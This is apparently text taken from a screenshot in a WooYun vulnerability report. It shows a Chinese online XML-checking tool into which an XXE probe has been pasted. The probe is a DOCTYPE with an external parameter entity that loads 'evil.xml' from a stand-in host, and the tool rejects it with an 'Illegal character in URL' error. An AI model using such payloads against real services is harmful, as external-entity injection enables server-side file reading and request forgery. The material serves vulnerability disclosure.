 XML检查工具
请选择类目： 客服类
填写XML地址检查 上传XML文件检查 直接填写XML内容检查
请填写XML内容：
<?xml version="1.0" encoding="GBK"?>
<!DOCTYPE entity [
<!ENTITY % call SYSTEM "http:///evil.xml">
%call;
]>
如果XML文件内容过多，建议使用其他两种检查方式。
检查
验证结果:
第一步，字段格式验证失败！原因如下：
Illegal character in URL
www.wooyun.org